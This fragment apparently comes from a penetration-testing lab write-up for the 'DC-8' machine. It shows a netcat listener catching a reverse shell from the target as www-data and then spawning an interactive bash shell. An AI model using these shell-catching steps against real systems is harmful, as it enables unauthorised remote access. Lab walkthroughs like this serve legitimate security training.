 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/DC/8]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.10] from (UNKNOWN) [10.0.2.14] 42024
Linux dc-8 4.9.0-4-amd64 #1 SMP Debian 4.9.51-1 (2017-09-28) x86_64 GNU/Linux
 21:28:26 up  6:01,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ /bin/bash -i
bash: cannot set terminal process group (441): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dc-8:/$